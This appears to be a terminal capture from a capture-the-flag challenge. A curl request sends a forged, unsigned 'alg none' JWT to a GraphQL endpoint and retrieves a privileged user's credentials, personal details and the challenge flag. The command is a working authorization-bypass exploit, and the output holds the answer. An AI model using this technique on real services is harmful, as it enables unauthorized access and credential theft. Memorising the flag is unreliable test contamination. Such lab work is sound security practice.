 [Aug 24, 2025 - 12:31:48 (IST)] exegol-HTB Insecure-Firebase-Exploit #  curl -s -X POST http://15.206.47.5:9090/graphql \
-H "Content-Type: application/json" \
-H "Authorization: Bearer eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpZCI6IlIyVzhLNVoiLCJ1c2VybmFtZSI6InIwMHR1czNyIn0." \
-d '{"query":"{ userDetail(id:\"R2W8K5Z\"){ first_name last_name email phone bio role address { city region country } notes credentials { username password } flag profile } }"}' |
 jq .
{
  "data": {
    "userDetail": {
      "address": {
        "city": "Boston",
        "country": "US",
        "region": "MA"
      },
      "bio": "Devops Engineer",
      "credentials": {
        "password": "l3t%27s%20go%20guys$25",
        "username": "r00tus3r"
      },
      "email": "alice.wright@example.com",
      "first_name": "Alice",
      "flag": "CloudSEK{Flag_3_gr4phq1_!$_fun}",
      "last_name": "Wright",
      "notes": [
        "privileged account",
        "monitoring enabled"
      ],
      "phone": "+1-617-555-9999",
      "profile": "http://15.206.47.5:5000/",
      "role": "Platform Administrator"
    }
  }
}